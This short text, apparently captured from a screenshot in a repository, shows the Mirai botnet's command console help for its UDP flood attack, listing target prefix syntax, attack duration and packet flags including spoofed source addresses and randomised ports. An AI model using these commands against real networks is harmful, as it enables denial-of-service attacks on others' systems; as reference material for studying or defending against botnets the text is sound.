 mirai-user@botnet# udp ?
Comma delimited list of target prefixes
Ex: 192.168.0.1
Ex: 10.0.0.0/8
Ex: 8.8.8.8,127.0.0.0/29
mirai-user@botnet# udp 192.168.1.11 ?
Duration of the attack, in seconds
mirai-user@botnet# udp 192.168.1.11 10 ?
List of flags key=val seperated by spaces. Valid flags for this method are
tos: TOS field value in IP header, default is 0
ident: ID field value in IP header, default is random
ttl: TTL field in IP header, default is 255
len: Size of packet data, default is 512 bytes
rand: Randomize packet data content, default is 1 (yes)
df: Set the Dont-Fragment bit in IP header, default is 0 (no)
sport: Source port, default is random
dport: Destination port, default is random
source: Source IP address, 255.255.255.255 for random
Value of 65535 for a flag denotes random (for ports, etc)
Ex: seq=0
Ex: sport=0 dport=65535